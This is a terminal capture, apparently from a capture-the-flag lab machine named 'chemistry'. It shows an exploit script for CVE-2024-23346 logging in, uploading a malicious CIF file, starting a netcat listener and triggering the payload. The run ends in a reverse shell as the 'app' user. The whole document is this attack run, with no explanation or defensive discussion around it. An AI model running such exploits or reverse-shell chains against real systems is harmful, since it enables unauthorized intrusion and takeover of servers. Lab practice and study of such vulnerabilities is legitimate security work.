 [★]$ python3 CVE-2024-23346.py -t http://10.129.231.170:5000 -u test -p tes
t -l 10.10.15.30
[+] Logged in. Session cookie acquired.
[*] Uploading malicious CIF...
[+] Upload response code: 200
[+] Upload request sent successfully. Check the dashboard for the uploaded file.
[*] Searching for uploaded file on dashboard...
[+] Found file UUID: ad058467-7049-44e7-a9ae-862674307007
[+] Starting Netcat listener on port 52620...
listening on [any] 52620 ...
[*] Triggering payload at: http://10.129.231.170:5000/structure/ad058467-7049-44
e7-a9ae-862674307007
connect to [10.10.15.30] from (UNKNOWN) [10.129.231.170] 37920
bash: cannot set terminal process group (1050): Inappropriate ioctl for device
bash: no job control in this shell
app@chemistry:~$